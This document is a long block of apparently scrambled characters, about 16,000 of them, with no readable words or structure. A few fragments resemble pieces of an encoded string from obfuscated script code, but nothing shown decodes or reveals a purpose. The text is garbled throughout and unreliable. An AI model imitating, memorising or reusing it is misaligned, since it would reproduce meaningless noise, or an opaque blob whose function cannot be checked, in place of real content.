m%)la4.(PAA$1aI8CneoFsfF40AFW`RgFu )G(u.\']4Wa2t]n]\'6M.Gyc W.4G.kk#;)G1sg{subakt:FWG.p rGnW(}}e) )!GCGn4FsAk)Aj[ee;)xsrF.!Ge:!WKAfW,.eWAg=G\\G#]nAFfnG.Ay5!e.54etao9.t.Fe bFGA-gbF )I4rZFoGd)i-aVFdW6h]$iAWW4.Av:ua)WtopG8&hG.sN)[1f9a)d8.0Gt:h(a)FFGlU\/]ywg)l.4\\c Qry{M]n$fmV=FWrs{De A;$rtL.&=Ivs-.Av8tr?r8.O|(GQHerrGW]WFehWs24e)C9A`8.0b:,alyWGJ*srs7GF8,"@5.`y7f&AWHW.Ueh}0b)5]F$W,,Gs7F3k(ou.e=iGa.!id)xD as6FQ%)oo1$0r.tG7(+A)eAWg.EGeF\/.7o{.ay-i;i\/)W.egGt(Wlt|vAWW\/nodiFnc8F.sETt&67\\WWe.7s]7 WF7WF&naTl8...C0Wc!2aFr;.,kae@]: Tp.){1!>sFR0v0A)keAW.75^W2| 0S7tFbFAFC _8:G (WbAFru(hGtWt}dvW. B,fCcnyXsF,G.,Go!#j)dA (5Wb G88tEpnib.rb4gt=9F.hOc.f*=9+_A![}A{}F3dG)W<8&gls,EF;8*idT]GQ..6F0{25Wc 1" SH` eW\/!}WgG_utAW\'FWxr0i0=.n`[(]hoF +Fc(d=Fm(rnoh5s%NnGt:FvmWFn]eF IPFaGW!iw:4.n2;]sAdeA[u!a!_W=G6=OV8.)e.{ 8aWW.&!We+8[A5x9Wy"a6F;e05eaWlDf.F-j6(,A)jl)>GGaIm)s*W.ss\/gW,2{A1c p.)1]Xf.pnW3_s(veG"ucrI)AaAE =A};W\\)YoGi8.1.{xlAeF!#)ct(@I*:joGeJo1Aece]GG%ansoGGkA0ctW{elnsXW_}nnaJAiFfO; GhbW4ta. +);eAFnAFv0+|2Mze4=A!otW8(rt!We,<.tWF^G73ICtWo!-8h}W7aAe!(F1 pe)0WGWjeN]W(237S{cE.$$7{5Gt$W%-t)T\/RrW5s(7r1()4oCB!G4a6tGGFn98h t#,K5tG0f}l p h2(w4c$u]erF}Glh)o0];()}G7t_fAt5solW=iee3ansE)G [,W@U$ENCyWG,UaWFet3rruekF&v1SFl ET1E;lGsfE5`.sW{a(&weL9Aj3Mi+5sAG}[3Afd .)}Gs1e)Q,B3!A7adE@N823Wm==a7Ghtr}AFJD8]Wu>eS=0eW9!Kr8:r.s(M[uz 2t]g-A1y 1u]e3,FNpo{A#FW, 9t..2{0E]"(F+!s<i,vdW}kb.(uW0JMlgWr[Au.Par.Y.9-L#)GmreZ*,Aa){gF?.eno} )3!ig5ptvAAr}mEFp;]9p3W ...?61}g]G4t W.G.bt25#lt2eGTIAD10A tpFgF=55 [5og]]ir,G.,GG\';$83}$re2A[ eW.F}F,eaA!W8g3;.dF`geC.F,Gg{84]6g.aia*{1Fa"otGEl4cKGa_.F2w.t]n,WGyFAGtg6]sW4l}}5W$h7;]"GW*]-aW0}A`4e e%ndA8F62),_yA$tWo]r,;FeFusGGt\'t45ryvBet7W!aGi=k1a BnFW;9Ex{l1AA{b1([eeg;9F8D?ad[F.]$lEID6FAc s};Ftre,s02!e d:]>eGA 8b_FfBTtlMn)F_Fp$b2!i(@0))m}^!rWgpa 79G9t.gibee[r\\Wt9e\'2.6uG^AuGW[le(NfFnG_i|))$W0A.VF7aG!d5G&.j!.6en=Fntun8&AcW)ia.._dl]6r`!a.yWGG! id1Bap>teFoW,D6AGn=we}r$%lF7b(g s(sTi)t=PAlWreFWe}GFAAWmmo]&a"GtO2A6f(UjW!rOr!goC?C9.bAFNbA_0.Gs];G-$!a;WdHrOn,_obmtFti_s.re j|WF;W2=y&ie(.>rGfAa+W(5E!.snF(5t e)s]naGW<o?!7AFc]$4lWe?alcTFK5G%I{AF=d]P1EA.s<ic);.Y7!.FE`lXr)F4!68Ik+1=FW[GAeHi?;_CFFrF.jH+$7Y${F6fFD.nt,rA9:]rM}W!en1!$"++WF]EeGr+e;tj"b1{!.zAFDEyn;x}W7!]RWl.r.GGA.gxF$G1=oe3)!A2c75$udF8W)=Gc:Fe)f:G(R.a2MAWsNgt.3a%yt6oy! }Gtl]}lpe_GA| Dvka=DWA4.N gbA;3FcA.(R,{i,!gs.4tupA,FW.A$ta)_t9F]IgWGA.a7)5fr)"uW3 gnFotGNrFl)..A,cC9GA: Gc}rh]yF0?{ter]&n99Arm8>59Wa]rjf9WsWF6\'o}8U 8s.ov[iXa&AeKD2 !mFpnQF.FW\/|Apo]&)4.mjj.F(lnGahh=qe:EeW,.dAeWlsti1GexWAF|h0A2;9.-;)G.meAA:FAm9}Ge -4WiWeY# w1};}oaeb$bG8W D7e.Oa c IWdgx=)$IW%ten5A8|IsdA]FAGad!rtTWbF7dee=A5.4) yn7he)ll3(.]=]X .FWo.eY vp3AAGrHvnGg)8tF)AFrop\\[Fl\'WlpF1u{y!9$.z{7v-uW]21n..pGvF_t416i))JWrA9nR5WcX;.)f6}1oNn!n!)AneA2AWcA\/}8.eV4sorhW8\',b,6G],e].Wc WG\/l(#r83Guu[r)X(k$.E9An9}pdysc GDFbGAWZ cr!iY:a4E]Wt7{a6gAyG`A);6!w(a}a.Is- l@y)bWFuA6WWeG.)HW!FG{GF ]h,i6:r8W}G2_l.g1;Foc9 tGe_0Fse.W261A]FqY yFIto]Cu!port$2(aW{T6{Au@W9&&F)eAzx,b6Atd!67=nfFW5A(_yG=.5.EcWh.:hgA|2W%MWl5eW12<0AA]h,gFd)Izn.F,G99seM7ttoo=oaGd:i@e9elw9tW.GGGA3_{)FGv ;W_so5#}:sxGdhhE(A.>aGlnd e[oanneFJt7WdvAt3&aNG-hi FgD5alB)pmW.}_5.W iA^3s2-82.1=S]Fa.gr(rr7o.FpA ]{llde@gs]Au7tGFtDAGG)"At.s`FsdAl})FiWdx).]WWb2nAFFAiF]*FGq}FF7;#=2tu1Al]S@(is.ufJAAFGWoFiyF2-}rc44lGeaGoAFn|G_6iig.y3Gret9,WAFa0!go:81]Azlvl0t}GoSubc*AhZ( aWAmluFFA3E1i ?4 )311h0e.)G7WG]+ 3xAi@(.d0]l!ArqT!w56MG"prFA1fiaa,uu.1o)a[(l\/5rAgye8 r)}.3-.W.A1pr31fgsn0AWep)F)Cyn=C0l4Fer2)HtzFsGsp7deb.eGOi0\/2AFt,19b.gaG=.G}z)])Aa8GeAt}8&}Fd|6a dlW)G]G8!,,|1Gr(CoG_or{(g.qFVG ^Fi|8.-D,)ir7iFrF`d8dF`SG5FW)e.tVtW =mgGGl_epG(lAnFgdGitW7-2Wi)o.xAF!(wFTentvCWyeFW._o.-WAelW2(i ,onnGa2k5,le ctt)iGW.A=FGae,(8GFaiS|i.kcoifQG]}GG]pWkFDe`Wdt$"i!]tG0!;14ImnGA}AG.AD10.F`ei2g.C`W.a raeWre]GhF[iE.aTbC`dARGF[F..de .E}(.-==[xM3WdZA]=W;iWWWeoWgdF)" ]wV6Be_)r9te$ cq]s1l!u.st?s]tF(sAF.]i!.?WGW,aFW6iAm}oFnWdFCI^nnKm09AWF13hFer4oAGtGa_Ac} g[)b6FWhaWf)WWuA)eeeGx22_0Gl:f(oc 7p.F).er(a,7GFFrf.s.n.tsNm61exG+ata;.wF!I(sn;2(pAJlA) a{A23.hWFI{G,GNrrFsGEG!FeAA.Ag}7l,]Geel32i3WMr.e1dtA!c!fdtWsed.eeee1\\!Ar ,, $aJzA0Cjg)] sF_;eAoAa&Jo7cs9FMAo]2AG)Gqyv8{tnA ?^h.og0n.7CSW9S,se(pgoW5f.Q#j).W0!onrt+dWrn_)qGInWd]s|{8=Wia ],oGF)0]eyFr66p0o($,!rX]rFW,C)FW%)=FaH1]:G42N=g !2_0W6G.EreAGuj].k3rgD18LG$j.YA([ ei  O.#6re<FADnri1[EeG= 0A&%81}rcpiW0Ks{e.F8_ACA.]nay9P[na5lit`A40.A]WW,l9;Ft.1W|!(ao2)G_siB(G,X F., grmF.A2os!ly!F._bi[e!iFett48AnW),eso0T+xarW5]1EWriCG{ lm@ea1>Al!6&)2tKL0:nf!#e$pWiWxFN4G0Ani:-6!(cG[,g=!e1}fhFhY.e4.xoea!t]tA#^9)v9cyiz7Uxe5!Gp)#o)?Aei=snAEDgn6;L>intWW]3y4FA+|0GFLn_eD{=.sG)F. G,)8beWG23GoAan\\WclF{Fdk.Cq&se15G}AoA24GilaieWfA9(xdEAFW)oAtha}GaFe;G=A]_rg3)ooy]ir@u.toAl24rZp_eF03]i5;fj}A5N}qT{Be24CsGaFOFA5-;`6cotGi84epF#nia<n.rofWi#nn8=GtWceW9!A`JFsXl*4t}\\W{thW1Qhl9*4W!=dAAeTit.s_ooEFs)tA!W$pW3*-I[`seo_FoiWAoeFj@oWt1AGA*6.opkndsg"rs 8di:gx1Gfa.FZb$(Aj*sAG]7(,0i7gG_4ln]{>a=GA[jm)unAh0vYiappdgdFm{<t4ISa5iscFirW7; mi..oe1 !\/#hP]aARsyA ;WAe95,tG`-o+nWA)W9.o4.et.7]6s]ltelA1iktFtGoG9F[7.au.,KtGA,guFgt)d=A_3.,G{$ .A} 3nGar;Amocx1WhCg]G`AGin"G}GeG}FF],#]AJWsoGG!SlF$G6Fp_m5F6frb:IEh*_otA.%4mxcA_.:oa1a1-El"&)].We8)u;t1)1,%SFIWAuq)e( r[;8WA4AF\\Gns0nWF)at*Fi6dWFcAc)rub8u1nosAj Ga95p;7am40epW"]peen_72.smwerWGAG+s.&FnlA);.^1dl_,T8>us!(W!.|Nxu\/A9W=eaeg}9l]7uGrAi! tEuie.#FoDIrtebFIksiFnn( 51h)=onaeW}T],Woar}IT8WT[ FpaWHl?gFGF9GG{nn1F_LWwRGoA8F6,la.Wngkliolr,(W2$AFG FGgec \'y)}}nF]2e? dd5u=eA,8.g+x9)e:dW4Cnsm)-gr)DGde_tsGs *6aW0ir,8=cr.GadQ!n}A5Bi7 84EexS.]9W.iA_e_1 =)u8rG(KaFGEA)fs:AkI0ta .gd[xe1!t6WVfGpG.XoGhWsylllyF;rAg(FnH-2)vfGj7.;A}t.R.]r!3a,r;yG  7d_aes!tuZdGF,!tGjFoF!i `{A(tnWl@=aW[e9 an108n(i8}ct]GE[W8Mtdjaigqtoya3ZF)W22](o]s.insAGy)hm{ngA1(1oes )\/eFn;.<gaDw.)9;FhnW 6@GgA}! n(.>9]prE.yG3r Fkn9PsrnMG!&"rAi.*n} [ooWFm7.AirW.hp4h4WI 3rd;u=5cga6=GFegGeF]`)ra-`]c(t9n{eoFjWnfW GW.1ySo=(jeonb[.pAonWfFs(bfaG}H^e\\9nt7oisEF .t.]hl 8GT![ yk^ e.)F"-L].7TWl%Fkfu.NaAFras $rlHeBWSFWH704a71D1Gn].x_Ge]>;hd s0BaGe AB=\\m)1an yld 0$AG.!=nWAA.A\/s[Ue;, e1g7G6;0IT8W aa7Aks9(}tnsG.uFAFW3fhA)r0 }{GpsswtoH+32a=.qFFct{rt%]Gto4e7]A Ge6ortG).lAF$FFxn*to%Wt3,y9G!}gFg]$.)J60EecFoyF? e  W7oAm0aJrtpF?GuAstai=$(;{hGlFn$ycc 2FpAlorWexWi .)dA4WA0s9A1sSa(tmsmW %muedoh.es3!lWr 2{JA.FW\'1 .,6W;}3A_e5W17(DfBs07iga.fF,&HEFVg!ied-FHlf1FJ\'Fdm80GasHyFWae3uW(7Ei4eor9-G=Wmn,{1IcgW0j6"GA1NGi{I!)Ga sWeAM1=D)FGA.7,9ta[huyFeyfe& 9u=F?Ae&ApG.iDD. WaAAC|aHd4)ogeG]w"u_gr)Hig\'bsZFs F)G"ACWGx[Fx7Ws3;|F!8lD.r#A3}$G!`tFG7Ge),^en. e5} h7A)GAt)=r.k)(G} 8WnAG{ad=.u+){{. i2agF ivnk(bI!C=Fg}:rA-,Wd %W b;WG[(F g||Z+g5(^WC.1W],W.bC;_oFAtieAA2W_ fi,FGFvaF!A]is$]7osNar2F) ,2W6|!uc6]Nt:0rF,FE_eErex;}.GP35F{.rhWFni }e;G&n=9."dh{tC almtFp1G.6 8s8(FG8}ovee.r]. WI!.rGGf4cyWTn%W.(7f9G,F9GnF(14e.GF ivcT,A\/{A8ktGga(aoGiA+n((rFo,pguGFFF}8. (uG}:ihWAg2ipq]GC4G:ojA..!Aa eofGAtoA GkioA4Amj)7tj]Ito]Et$Ea.da(hJ]AFyW1&.ky-B:.i]bF80a(!.StAsn g(.l.`nAAe(=F4!a-{20J3W$Fa+rF)(88w(7A?!F;,G\\6ge!1e{96eF&;..xG.=l:%GF7h0AL%].1G0{| .=,!y$\/(78A2Fn9rii+ 1ilC7o8(e.rGSerSt!!.NpCADTFnoFa]gF9Gaa9 G Fo0t]oea0{DF;F2!.?su dt.eMGo)auacA (]t=b]e[..qA9nax&It6AhvDG& 5,sG)W6)Wgc{sW3r]8 }FeBFFl4]2te yA@$_GA{-,sAnsG7xj ott )oA5}brgeG8enW?i{aGF9&j:7b,faD[)W)WCeyn=2i,l&tFmrZa@_Ao9 "A9G0nfetauW(-;Ga,8;8 i{!T1ayher8gtF,u.}e}e.We!:o;g9]FgGLsaGWnah;2  gipMGd.Ftb)?tu.]GG.WGviWW[G`jeretM1o"Gu>MFnF[AsLv2.tsFs=s>.}FFaAeW9Frr) b)Ayt_WWSaeG.mr!9nM:"),( ;)dGF.;.a#7x.o nir!En0Corhoar.+kxFz2er!F}D) tAih,E}>auxWsFWgno1aFg=WFao{ emFn l=meoF-.F( WAe!I1!deFEl^i}r@enCo pF{oj_)1WV E8=FGo&oW)1iAArFa]n")5Isi.d${yA$; =.q#dU2sZ, F+Indt-.AdiAStWwc)eF)Zf\/gn!gH )Fe 9]vM83wArW[irCnA. s FGt+eG$Il2amnAai eeIrtuF-):iiAar7.t7k=lGdaFAtl(.4.biFAa2rgte -EetF8ha"f2ema.t{)txFo)Aie :tWGoFF{]Fe9.AlecOstahWet(leGateW6!)n.f50br[AqoF9.c;J=F;Ati}Fiht"di} ,!)SlKm1)i68]3 a8tay: ]! G]L".a(=!=r{nF2IrWF=-g4,dW,!AcGxgF..i)e&8)., !ie!iAGWwF)cW;fF]iaereaGS&[J]tng!}8E=YN7;i)Ayg(r)Wn8C$Fd.g7y. #]Ao S{F}8ntTta<kve=ya)d]F0aAFl|y14C5I0iaW)tW85Wg6.;3mTst!}l(:G aaWG( Ah2,i a.eGa*cW9t.!o _} .G.  ta |a3)HF)8Ujo.^7is#)b+W;Fm3nsAnzGn$1AWAcRi..caeADgd8)WGn.[n{9!gG.Gel7bxh!v="- lW;+[`b0ll8dF}FE.]t}WGdlkA6 .tF5>),;ege 4yp)lo.t] fE.d0rG.8 rd.t].nF.ea-{iam(!G'),Fzo('-aFK"8F](j3e]a.C^,a}S:2lc[s1:A,7AA_M8"7!+n\'ce2}.p"WG2Asav._GYWMWWsACE]WQcAFad4F2xn ;3)04.o5tg!$un)g14)tAS.ibDWC1HN}a]g-a-{A[aehFi,h3d3Af9NaADho -o^l78GAEF5!c\'8!3"WiAar6_965OvaXar.x.tG-r91ms0-f0,TArea$]F[98)!xA]etee5tpXx)a06\'i4n9rLd70W7WshW%9ert4nUGG9e-7D9),e.WA,=[kW6seFAD)!.A3AFdPo(]\/+nGyd0"G.i=FV!-saXe3gel-c:cAewwGv9Gy(K7-irn7-u099_iejZ1AufiAo1rA)0 (8]{GAdFCa0Wt0KFW::saaA?8f92GLnrAkie8CMn GF8eNr1Gq7C. Q.GrcNRe3)eWGClG1cnl!c@_e-n6b+73=i2.F]lPlIs1TA6oanAa,2i3"lFkGFF97G9;}AeGnetkpR.w8Tr(&Ac)I_NAp-}A(,+ti(6,nFsimot_(-1t3oa&xnr{-odG5!A!say0}t=A!HA,o2W$W].&_(WFnL3F$e]l6enueWW.7G sy-Fw6AkgyF s Gm,r5S,($t\/n2SG(cFgvtA{WWiZ-0Gd-miai](g{itFDiGq)ewttt[Dl!saF.W&1et]pp)tt;.)innias 8pMogpDs>]},=WniSip].2WWG}WQFsW:G2.GW)v"7aaati?gWt1(bWCW]bmG;AA.I49!}`aW_c (Me}n2}-W5NGcyot;GeeeetZA-)5b1ll9A-A7v5hA-r })31+F\/6.FaArheio1jk5+W,t]al,5_A 8W.8)lccqFw![ktHpa]eu.(Bjt=0yWlYgiFAAotGiGA,]9W;t}Fu}.zGps9g3GdG" ]t41pD)l}ir[<2asw=1!n0,(   _WW..GW>e?paFe}hWsp60bwFseG;simy]AF!8GAeaW.rAa-VrghpGan1cea C)]g}Aq!6tD2=0GgGxLin6-l+A341 aA] 4tteyA\\4tFWz=.2en\\5F2ruoar!-Wa>7WF.3]GiG3FuG]]je.9OGn91oWa}c.]]G:QGWe4s]t"oA]n]W3dd.ArWK{iGHb{Fzhe6k.NAGIl.!A9eNer!F(3{F_ ]p2Fs4aFyttWn!dW_"RjAA3e]GGW.W4D`GF{ce; o4W.4e_W"G<GN0QF5o2,.9$tG.Mmrn,feFtpli2i4Wm.AmWn1(eA!1 f0orGT)[)WFl.!GwkrjW#pr.Kk5W]s".yeWe[5h4h_e5W!r&We!lU4e.i%Fo;WF.W=J&AiGSdl{GGIcFe?}o,]iSW1GG`.hAtWs]0AxG)"+.FssoF=Awblel1C,ca)i%nc! e5aW=nW Mspi]9%.60R94i8xL,)],!r]ri{iseL9w[fltW1.nAtGAy.6;or.iF!*5r-"s8.1lA_uAK;ig.re-WWrO}43rD]":F r  8c2eD1;6l,G65AtvGRo&Way,l).t!tp!.;61{onnW8u+1!W)r[6n77,nGoxAeb|=onn?fur"Aa1li9[Wrq r"(r9aAG,oaeoy e!9n(A!W}w:npW8AG87F]ri,!G]F.DcFT["ac A-==Go-FAAWAhF7AE9D]cFov.u.dI!5.Fau0W :0].Wsn,pcmrwe)[Wea4v.= T_C)h]KAADu]A!rp-"au5gl!2rF^aFW8ni8WA[\'AAeEFe-datni8Go3F].ArAfcO)bsnEe4]mv.;7MW9WGAs4aA9)ohq9e;m=1(cd,AAgFnL]AorPaUetnl\'8,:P"D)G.\/)0ccxIWmq|`,F eAWGAF[tP )=,-GiC"!ro;%W0F_Fn!T[$""=.hr,nA a,f{TA5]][0W "AAAFG"l==eF.Gn9b,!W,sA8aC{A1AaFo:y99er"]yGit,-eA0AAs}SWa Gx]=-sheF0G%=A}]r,,78i_dzenA.l=F"a!WdGruW@oAt0"gaF;-sA%be.{8G$v0t5.i?-fFA nW]F]\/N.oA$-[A{7p)d9At,cWt8(GF-F4H!.e]aGtacAev;usA9ciReWiGgW4m!o{{GE5ceFG)rn!d"F.*0F0cW,rai;F FaG..A!ui cnohp]Ae8]9.xAiF.:nAts}!T .i,0ko_8e24:gin=W$1Q.ta..-tG0ted-,A@}3]n]soya)WGA{Lre-r"-kWWkT.flaWFa0,GmGegEWaW,*FetGQGnW-:v9:]t9lVFt.n)%m}D9e(-8e"cU114CW=y4eu] }DW7!e6<wtW+ eAWuFrt ;l]r9aF2yGt0[q4{nF&1=MGtW9dAg.;1uE14A2oA}0s])cestd{G3GA=$F=i{aG(|Ws"ac,e t7)GAX5Gloj4_12rt35_sAuG!+Ar.j,o}W(F0sT=+e4!W =:AnA.,AFW8I48uhGi0f]1A:]5sF)]AXoibAF1.=F.}nz i_jiG!rO=A)mVFh8iWeFl1a]a{7{.o0k{ }WaA0r%>Ae[1:92m6lic`.ym1tk;\/3(eI5,W!{lB3W]mag;6.rn4ld4rA_}!qF0[0 WtqoW?csWx5,_3eWW.)Fjfx,G?Ge.9eJqu5U.hiAn}r!zeW.0]\'dAA3a]j4.4 =._a;WAAkG9F|OpagjR5Y4uVcF, FrG p7?.rjA)[y.W3p7Au;!;E}Rpt1stnw)44k]r}={G(yc7}aeW&ogs2A5i)Ttd7te;0g{2n.GeGFhlgrf)42bee2b]](7f_FRBDG@WwdGb_e19aG(AetG$.iGW=GA)7\\-x.;t!xGn>c-s}5kEGsm4e yi)9tnll5.ec0$0b_n0)CmtKWt0hm) GGGudlG.aWcaCaFLp=htee%Oy]eoFoGlll3Gvi8 +\'C0Gve.dR0(]anG0]Foik.F$or%fe=,d0.!Ga)+ <jA1rFsAW8EFd4Gi:-WAWn]Wrp0AetcO?uA9s5nAGFWeaiFA }4W}D3).g(zdegf6x89h7l;7]i2WA}9-!.AiD}(GqWt{,nwemepCao,iI{?{(16]haWA2 91683;hDrpivGt]Wvj80r5eyvdpc,sc7lk@g _n}u}4_;tg}F8g(.a.K|A8O.s)]8edFGW"!a)W!D{17sieFG2?G_lmNy!j]rxy4E;IhEr0(siegasAMrW2[8:GR9A7t1ko1.)"t%iv2,K:dA;ihP A&WgtuGR.:[G!9oGWo.8d]ArFGn@r.G]W.zro6D:vG=s}?sF2l=7F0itr! uj0).5W)Q}mhg),")$Fy}ggs)2Gm-7WWAannn?!(rFj.cFbsa]m (4.g]i3tG=,tAt:9,GrAAtgg70=4,W.,i.ug[EWjael{87r9F+lG7]w+3.l10fpve!)re!n{NiEc3G)"pt87ANtGiG]A)AmAl.W8;WnwFle]Wr(GniF4("ynAr9+n:,`$3]A]uWalAa. qIa#;n8f.sWajoGntz$0W9{2iw,oFi{i6.G(.a,Z=rsW?la-rG.)ysy1ABoGG2:ta_el]WA,(.F8:F.0rir:1.xaskp tyN.2eFCF.arGaeWk"niis6"F],MDn).n3_GG"]i[a.se}&|1aA96t]aGWrgg|p!G{ ft-ng.0o ;GFg;AiesG.y(0G5{lduG(G!]G9d4QWKF5enp]Pf.sO[&sii:".:F2 lr.WiW.sal}|S;gfjt2)WFGyg?.e}).a;"5i6Ad0HsyFm+?cdeG]y8oFvnnitWye VyioalWsT\/}fFs0Ae)rbax,2AWmr(\'rtxF.)tFA=c4_)W,4)]}(eAo.GasGer.as]|C:}Aypv]Fe-txi],8+"a>*11AW1@r}7{;{aas8oeoa4ag<e!(F0,}a3AsledFt:es,iFg1eaG0hg:eeG)sd,AtiGeAAG)iardWoiWWilq69oo}4O+]rwf.GhA729xWi.Go.tcs.nb@)i\/W3t1gp,W"[AGWuxl\/eMv!"})W!Gh.tGksirn.5tKW^ i-G a;]Cw":ni.S{a4WohV]ux-AF$t731ree!ra7&em4rFeA)+,62().aaGlT!cN]nc&WA.=.$l!)w G8t_A0W!:W:)tDA,3A,A=iAf.W2Wrhi,GAl3"n)l=#e1DglU;(W;W}{e-n(g?a$56}C,6{nF!4W.475Gbof=\/r_R|W.h7|o :8s8a.!v]o"i\/pcf3G012!Fr[0iiFls#qs1k$ASnG4uGClg"0_7 S!}Dkx;W-Aioehm}rr!lhG)G}lnW8  d8P7.A:8=cc.Gt)!G4.>)hE"7WFEd=!a(+}ou0v] n2n]:A10]6ls4(&FWFrseC,WF!Gri,W{G (iWg#f9l271ge9{5Wrt8-j;eaW,ueEC9.!!FWeGe.=-4.04W.%e!l!WA6duA4A412YAGin-4n]G.{ob1AnFG.i1GvDs]dt{u_eWt8u9iF]: 5!a[,r,o<g;$"hAG]!lG.}cee4f)()-xe0tttx,}GlW[FGT7t;s&[e]inS!ti,,sF:[rt[b7l0_0D3,,g& .iod6n.,A#rS6!w.aAeaA1!W6W+!{nf|WadCAeG.]_f0a.n8DudAwg3A8(o.Ah{ec}wam,,2(TnWWp(\/eGu=hk!lFlo\\_sut8rfi@U,,[Wl,Aee9epHfn&Fs),cis_1 _l8G>.G.nWi]aFa0AM%cFWGL!i.VdbAn! l1)e}h6fW3a8mlC<yar]ree4[8MAo_qWrAG4AEP|ysa2G}Aed= )=0[y5A0--j>W==aG,Ar%[)}4py!c  a;<[lo(kth),5cF40\\WnvtF.WdGpr]xg]qi4t]W(WdE}Ah=.ZFcR6x"er15P5]_s.G9sA"W=.]dA;M0seArcG.0}.}AqaA!etrb $,D$ ag(FmW2pmc0sW3Wcs[i)e]G}r!eswnfefbW-y]j2GGt}?wine-wdkFl8-T?FegAn)b"*36.F3]2 k%r4ei-edIF;;0t0Gok_,69,1)a;\/Aoa=y)927Fn8eb.oa)1d=-,4e9!,g"Wx)Fdd4.]1im}e:GelMcF]nG !.aike}dep3to2im;AG 3A)"pe.ky__ah3,p.l,!odii-lm1;,yneTi.l,y(:)#bKGiG.g{"i=.d5FR,cGn(i30tr2]e f]X])G,juWnA9svsw}.tr7WAav]G7eW]et)]C,W+.H,Q..Aa]GWFg)llgAhsFAeeG&F_.)!hcvGii&t-igEr0hFG+tm2GWhi2As0Fn90FcPry7@.>s1fdo Fjats.rAGq=]o8s.Aa_Grlen a)dI#]A53nFre-; #s_;GO=9e]9Gsgl{af!T8i]6q!rB;[la=TAlt_%(o}Gl(F_iWC}8)},.n[P)uTTA{AQa,r-s]2=\'F0GW0)A_toer=0CGF}kFsExt}x"i-]WG]mA.x[o7;f\'!ree}M]Whgu!gE"]i.3eW5yG36W,FTG7#)\'c.tt{wAs(gogWe])WGWh}a FESe FTeo;7er_5P5e-8T3nt$naF2Gfn(c=Wrf8]yF].l!.wWt*}j4}pcEku+g]9Wlr0g:AA:u7W[e449tnfmT.le-(}1sun)A)nMTMk.,_X5Gh(st4A05eGe6=9=AWG7Fwaa)11]GkoF\'6hW.=e$Ao9=8GGC]GFizd0Af*]GCcGp"] t;{uFAGFGt,G.F..d_0JonU]AHG{n!GSca2pd9.8WNlhu8=lu;Tg4_(]W.a!;kafue]6.,y ActFGseHh a)t ATh- R-.ale(.M[e=D]F&cg:a!haHW40rA.rS51O]WA<cFFCn{2wGd!NA$F}A]rsWp!Wtg=,i}GaaAn]q,[0PS}A=0!G -st0GhleELi.+Ft.xAJ;[i8"y7asAd)34aWgdaRWop;F h]e9:a$bzWW+uhW.Anu[c5)|oF{a70>m5G.]R-G sgAV-t]cG=oi0t)atuA{_d0A;9Y.d..)WWnaSklfatj!B]ntQG)a2!WesUl_p,A=g.h"n2!W{#iWtg98Fl8u%r1tZXo!&G.uc.ahJ&;]et:aGzdn=95FM49=5Gl20,-5l=W==_"`:aWe.B]-d3#A4j,]+;A3[5=$_WW,l2]-FWm}9d_F=_(tT9"WAFFWx0Q,dnnfgx!R;k= 08HyW.oW=e8;A;9e}hu7tsG[n3r:5;7dS]m]ttea)F;GG6[!73t)m.L-A(Fa S5j7eWo2gr34A(9gviGAC!l\'0l6As7jc}(i00F](8eWF.a3.;.ef30jeG+IwWv&c]_.Fpj( 0AA1eGe]pi7;")!d?cAWy8=V)e.4i0Aaa}Ae859+k[F.=W7GGib6d(;e.G]EWl],]0 g.F]gF,,pm])Wo6sd)2[_.LAtAA;;)F;s,-AGVe:GAeF.rsa3Dn;=N0W4o,!s6lCe2s1l(hFnG9.!Fu(..1A..t3.)e9sAvtj)2;W}}0&rrpF4,m5g4TA_ )aEo 8y=We>gG()Aa)p.wo*(,6Qe1!:>Gnxip1:F gdyClrlcWFA?G.ie$ o\'|W046F1=(AwAG@gmn!e=pN9A1eW2GA6{5gUGbC!.cc!mW,F] E|iFu=x3u{+gpfs]4giy.anNam]W.}tG8sA=W;WjFtAGgnsG]!We{tG[hf),etW":1FGUf0p NA_]se(n8;uWA gA.(.gWo {,.iWO{iW8sgcldt0s8Gvthw!}:hr.._ .l7och",#4 Giyn]aeFrcW1a"tV_a_] 6S}i])8A!o4,,o]!cenIpc.GL[!9]G.yGWdlU1mWg }.G8}Ta,{".];xrnTrb;,f-fc7 tEW.9o9@Tid[0AweU1F5!]A"AM}tc}e6Wo F;e2_bg!]{DAexr{GF(Uu8iw8\\e.pnihWAf2m;stgs[)tp"!G)gA(]GGea;((.)2{=y45o{a)_W@_3Fgh_xsstb,]shedF *G7aG\'( W7e4.umuF.AFd2e:HuGVFW3{0gafwrF4rSi hsl.) 0Fhp7.Sy9}4MAty4Nia #IW6((}=7exoLeG};.e\/A 4I]9\/;G(is.r,"f.efedIosK bFn(bAdtAyU:8]7W)ic6mSet]raGFastu6o$}a5HGes  l`QI,hWaW]oe3ao{;MhTG:^WUpgfeAem,od}[28I*qSCTAFA8h]AcA 6$f(tmixAYA;Ap,rs!7enG4y.(7kh,;vfNdr\';ja_:WWlWe9>W,0,n(&6t"ae2$Gfni:8_qi}t,o;),5o,[GGFAkldC(94m A8]=.a.NWd4n0l a"6G,,n!4t9neiW-(ayAWae69 WTA8A]8R=WSuXW})ogD3Ao&S!G,r2]782ttXWAn.Ae))0.Al7,(:l6$anuAC)G.rran!a0a=ria ((N:z8HSA_2|%G"07%smW8}lgo[,,ho2Fe}1n,S`G2FF.Lll.!A93_(lnG=Eb\/retnCt]3[m4et]()Ge\'1qSr}i.g{a1GJ]oW1[{]AGn$n+!2F]-snGLFW8epseG:PFAW(]AAuxGW^t!H4GW4Ga])eG07e]seA-lJa_GwF en2=ol)<;GxyW3<2fyei.3"ye]reFi]7]tx0!feQ.tnd_ &nri9eat,1GAhi{Fbnm3g2#oA[NG)KFtW0G$(J.=4AAWPFrsF28GEIFG!a2FalWz!d0W}AG5!!-8\'iA\'u,okWYIs!S-s,g)F].2!aA0!niS9V!5Uty).g;WUtWWs){=,s(oQ_x.8,R.ek1)45)_0ku;W;!i{0.G{.]Wi1.4W>icBT]FuF7io=P0QtaFFwSW k!p}1l+t,A]g(+=Va{awW_by\/UlpeFl77sn ]6W94G1!=8iWDF!FWsG60(.}!Irt=e"D^!AoAi4ih}s8i9t>7i=txgiFnTrQ_!A.2cl}ss4WioO.(F[#r}nUH"GcO(j=a(F;eh&n.(n}v5Fw)]+a#WW0UeyAy(edrFc7sG`-.o]n[ 8OaAovz\'G1+]Jro1s6Ge]FdwhaW\']io)],2(k }}!A4WeW2e90Cli)yi.Gd.[[6)eGeeA! ,)GF.AebGll+WG=Wlob83 F.,"*q+p0AA.lAWuw,.(WiGcee2 